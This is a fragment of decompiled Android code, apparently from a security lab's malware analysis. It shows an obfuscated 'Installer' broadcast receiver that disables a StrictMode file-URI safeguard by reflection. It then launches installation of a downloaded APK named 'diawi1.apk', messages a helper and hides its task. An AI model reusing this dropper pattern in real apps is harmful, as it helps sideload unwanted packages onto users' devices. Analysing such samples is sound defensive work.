 public void onReceive(Context arg5, Intent arg6) {
    solution.rail.forward.Installer$1.swapfault();
    Helper.Logg(solution.rail.forward.Installer$1.wonderfever(), solution.rail.forward.Installer$1.secondagain());  // Download Complete
    if(Build$VERSION.SDK_INT >= 24) {
        try {
            StrictMode.class.getMethod(solution.rail.forward.Installer$1.palacesource()).invoke(null);  // disableDeathOnFileUriExposure
        }
        catch(Exception v5) {
            v5.printStackTrace();
        }
    }
    Intent v5_1 = new Intent("android.intent.action.INSTALL_PACKAGE");
    v5_1.putExtra("android.intent.extra.RETURN_RESULT", true);
    StringBuilder v1 = new StringBuilder();
    v1.append(Environment.getExternalStoragePublicDirectory(Environment.DIRECTORY_DOWNLOADS));
    String v2 = solution.rail.forward.Installer$1.slotfatigue();
    v1.append(v2);
    v1.append(this.val$fileName);
    v5_1.setData(Uri.fromFile(new File(v1.toString())));
    Installer.this.startActivityForResult(v5_1, 1);
    String v5_3 = Environment.getExternalStoragePublicDirectory(Environment.DIRECTORY_DOWNLOADS) + v2;
    StringBuilder v6 = new StringBuilder();
    v6.append(v5_3);
    v6.append("diawi1.apk");
    new File(v6.toString()).exists();
    Installer.this.unregisterReceiver(((BroadcastReceiver)this));
    Helper.sendMSG(solution.rail.forward.Installer$1.spirittiger());
    Installer.this.finishAndRemoveTask();
}
暗影安全实验室